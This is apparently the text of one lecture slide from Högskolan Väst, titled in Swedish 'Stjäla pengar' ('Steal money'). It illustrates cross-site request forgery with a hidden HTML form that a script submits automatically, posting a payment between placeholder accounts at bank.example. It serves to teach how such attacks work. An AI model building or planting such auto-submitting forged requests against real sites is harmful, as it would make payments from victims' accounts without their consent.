 Stjäla pengar
<form name="f" method="post“
action="https://www.bank.example/pay.jsp">
<input type="hidden" name="n_function" value="310” />
<input type="hidden" name="s_choice" value="payment” />
<input type="hidden" name="s_account" value="1234” />
<input type="hidden" name="s_message1" value="Gift” />
<input type="hidden" name="s_duedate" value="2009-02-02” />
<input type="hidden" name="s_amount" value="10.00” />
<input type="hidden" name="s_receiver" value="Foo” />
<input type="hidden" name="s_to_account" value=“5678” />
</form>
<script>
document.f.submit();
</script>
HÖGSKOLAN VÄST
22